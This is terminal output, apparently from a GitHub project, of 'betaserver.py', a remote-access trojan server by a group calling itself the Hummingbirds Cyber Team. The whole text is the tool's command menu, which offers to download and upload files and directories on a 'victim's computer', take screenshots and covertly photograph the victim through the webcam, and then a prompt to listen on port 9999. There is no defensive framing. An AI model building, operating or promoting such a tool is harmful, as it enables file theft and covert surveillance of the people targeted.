 root@hummingbirdsct:~/Desktop# python3 betaserver.py
~Hummingbirds Cyber Team~
--------------------------------------------COMMANDS----------------------------------------------
$exit --> Disconnect from victim.
$download [name] --> Download the "name" file from the victim's computer.
$download -dir [directory_name] --> Download the "directory_name" directory from the victim's computer.
$upload [name] --> Upload the "name" file to victim's computer.
$upload -dir [directory_name] --> Upload the "directory_name" directory to the victim's computer.
$screenshot [name] --> Take a screenshot victim's computer screen and save it into victim's current
directory as "name.png".
$webcam [name] --> Take a photo using webcam and save it into victim directory as "name.png"
$help --> Commands screen
--------------------------------------------------------------------------------------------------
Which port do you want to listen? (Default:9999) :
Listening port 9999